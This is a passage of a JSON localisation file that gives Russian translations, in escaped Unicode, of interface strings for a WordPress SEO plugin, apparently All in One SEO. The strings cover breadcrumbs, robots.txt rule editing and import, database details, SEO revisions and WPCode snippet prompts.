\u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043b\u0435\u0433\u043a\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u043e\u043b\u044f\u043c\u0438."],"Breadcrumb Templates is a %1$s Feature":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Admin Bar Menu is a %1$s feature. %2$s":["\u041c\u0435\u043d\u044e \u043f\u0430\u043d\u0435\u043b\u0438 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Access Control is a %1$s Feature":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Your TikTok URL is invalid. Please check the format and try again.":["\u0410\u0434\u0440\u0435\u0441 URL \u0434\u043b\u044f TikTok \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Show more":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"Highlighting is disabled for current view":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430"],"Highlight sections in the Editor":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u0434\u0435\u043b\u043e\u0432 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435"],"Your source is a protected path and cannot be redirected.":["\u0412\u0430\u0448 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043f\u0443\u0442\u0451\u043c \u0438 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u043d."],"Warning: You have disabled Autogenerate Descriptions and are using the default description format. %1$s will not output a description unless you enter a custom one. You can enable Autogenerate Descriptions under %2$s.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: \u0432\u044b \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u043b\u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0444\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e. %1$s \u043d\u0435 \u0432\u044b\u0432\u0435\u0434\u0435\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u0435\u0441\u043b\u0438 \u0432\u044b \u043d\u0435 \u0432\u0432\u0435\u0434\u0451\u0442\u0435 \u0447\u0442\u043e-\u043b\u0438\u0431\u043e. \u041c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0430\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439 \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s."],"This allows you to hide plugin announcements and update details in the Notification Center.":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 \u0432 \u0426\u0435\u043d\u0442\u0440\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439."],"Search Appearance > Advanced":["\u0412\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u043f\u043e\u0438\u0441\u043a\u0430 > \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e"],"Oops! It looks like an error occurred while saving the changes. Please try again or %1$scontact our support team%2$s.":["\u0423\u043f\u0441! \u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437 \u0438\u043b\u0438 %1$s\u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u043d\u0430\u0448\u0435\u0439 \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438%2$s."],"Database Version":["\u0412\u0435\u0440\u0441\u0438\u044f \u0411\u0414"],"Database Powered By":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0430\u044f \u043d\u0430"],"Database Size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Database":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445"],"Data: %1$.2f MB \/ Index: %2$.2f MB \/ Engine: %3$s \/ Collation: %4$s":["\u0414\u0430\u043d\u043d\u044b\u0435: %1$.2f MB \/ \u0418\u043d\u0434\u0435\u043a\u0441: %2$.2f MB \/ \u0414\u0432\u0438\u0436\u043e\u043a: %3$s \/ \u0421\u043e\u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435: %4$s"],"Update Page":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"You have 1 more notification":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 1 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"This functionality relies on widget support, which is not available in your current theme.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u043e\u0441\u043d\u043e\u0432\u0430\u043d \u043d\u0430 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0442\u0435\u043c\u0435 \u0441\u0430\u0439\u0442\u0430."],"%1$s density":["\u041f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u044c %1$s"],"Breadcrumbs are currently disabled, so this block will be rendered empty. You can enable %1$s's breadcrumb functionality under %2$sGeneral Settings > Breadcrumbs%3$s.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0443\u0441\u0442\u044b\u043c. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 %1$s \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438%3$s."],"This site runs in a sub-directory. The robots.txt file must be located at the root of the website host to which it applies.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435. \u0424\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0443\u0437\u043b\u0430 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u043e\u043d \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f."],"This rule overrides the default rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u043d\u0430\u0434 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e #%1$s%2$s."],"This rule is a duplicate of rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u0435\u0442 \u043f\u0440\u0430\u0432\u0438\u043b\u043e #%1$s%2$s."],"This rule conflicts with rule #%1$s%2$s.%3$s":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u0435\u0442 \u0441 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c #%1$s%2$s.%3$s"],"The network rule takes precedence.":["\u0421\u0435\u0442\u0435\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"The \"Allow\" rule takes precedence.":["\u041f\u0440\u0430\u0432\u0438\u043b\u043e \u00ab\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c\u00bb \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"Paste Robots.txt text":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 robots.txt"],"Or":["\u0418\u043b\u0438"],"Invalid robots.txt URL.":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 URL robots.txt."],"Import Robots.txt":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Import from URL":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437 URL"],"https:\/\/any-domain.com\/robots.txt":["https:\/\/any-domain.com\/robots.txt"],"from the network level":["\u043d\u0430 \u0443\u0440\u043e\u0432\u043d\u0435 \u0441\u0435\u0442\u0438"],"Equivalent to rule #%1$s%2$s. The trailing wildcard is ignored.":["\u042d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u0443 #%1$s%2$s. \u0417\u0430\u043c\u044b\u043a\u0430\u044e\u0449\u0430\u044f \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0430 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"Directive":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430"],"Custom Robots.txt Preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Clean-param must start with at least one param which is optionally followed by one path.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 Clean-param \u0434\u043e\u043b\u0436\u043d\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430, \u0437\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u043f\u0443\u0442\u044c."],"There was an error importing the robots.txt content from the URL.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e robots.txt \u0438\u0437 URL."],"No User-agent found in the content beginning.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 User-agent \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430 \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e."],"With our powerful revisions feature for all your SEO data, never lose the exact SEO title or description (and more!) that helped you rank higher in search results and restore it back in a single click.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u0430\u0448\u0438\u0445 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432\u044b \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0442\u043e\u0447\u043d\u043e\u0435 SEO-\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u043b\u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 (\u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435!), \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0432\u0435\u043b\u0438 \u0432\u0430\u0441 \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0438 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0445 \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c."],"SEO Revisions provide a historical record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions. (Plus, Pro & Elite plans only)":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0438\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f. (\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043f\u043b\u0430\u043d\u0430\u0445 Plus, Pro \u0438 Elite)"],"SEO Revisions Comparison":["\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0439 SEO"],"Previous":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439"],"Our powerful revisions feature provides a valuable record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0446\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 SEO, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f."],"Open SEO Revisions":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"Improved SEO strategy":["\u0423\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f SEO"],"Historical record of optimization efforts":["\u0418\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043e \u043f\u043e\u043f\u044b\u0442\u043a\u0430\u0445 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Greater transparency and accountability":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u0430\u044f \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u043e\u0434\u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u044c"],"Go to editor":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Easy to manage revisions":["\u0423\u0434\u043e\u0431\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438"],"Compare Revisions of":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"Compare any two revisions":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u0434\u0432\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"SEO Revisions":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Less than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too few.":["\u0422\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3. \u042d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"(legacy)":["(\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0439)"],"We encountered an error loading the code snippets, please try again later.":["\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Using WPCode you can install AIOSEO code snippets with 1-click directly from this page or the WPCode library inside the WordPress admin.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f WPCode, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u0434\u0430 AIOSEO \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c \u043c\u044b\u0448\u0438 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0441 \u044d\u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0438\u0437 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 WPCode \u0432\u043d\u0443\u0442\u0440\u0438 \u0430\u0434\u043c\u0438\u043d\u043a\u0438 WordPress."],"Use Snippet":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Update WPCode":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 WPCode"],"Please Update WPCode to load the AIOSEO Snippet Library":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 WPCode, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0443 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Install WPCode to load the AIOSEO Snippet Library":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Activate WPCode to load the AIOSEO Snippet Library":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Learn More about WPCode Snippets":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u0445 WPCode"],"Install WPCode":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c WPCode"],"Future proof your WordPress customizations with the most popular code snippet management plugin for WordPress. Trusted by over 1,500,000+ websites for easily adding code to WordPress right from the admin area.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 WordPress \u0432 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438 \u043a\u043e\u0434\u0430 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0435\u0433\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0432 WordPress \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437 \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"Code Snippets":["\u0421\u043d\u0438\u043f\u043f\u0435\u0442\u044b \u043a\u043e\u0434\u0430"],"Activate WPCode":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c WPCode"],"The Content Rankings report provides valuable insights into the performance of your content in search results and helps you optimize your posts for better results. This report is generated on a monthly basis, covering the past 12 months leading up to the current month. By regularly reviewing this report, you can identify trends in your post rankings and make informed decisions to improve your content's visibility and ultimately increase rankings in search results.":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 